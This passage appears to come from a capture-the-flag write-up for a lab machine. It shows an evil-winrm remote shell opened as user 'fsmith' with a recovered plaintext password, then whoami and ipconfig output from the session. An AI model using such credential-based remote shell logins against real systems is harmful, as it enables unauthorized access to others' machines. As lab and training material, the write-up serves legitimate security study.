 ❯ evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::8e
IPv6 Address. . . . . . . . . . . : dead:beef::c1b2:20b5:d58b:d567
Link-local IPv6 Address . . . . . : fe80::c1b2:20b5:d58b:d567%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9d31%7
10.10.10.2
*Evil-WinRM* PS C:\Users\FSmith\Documents>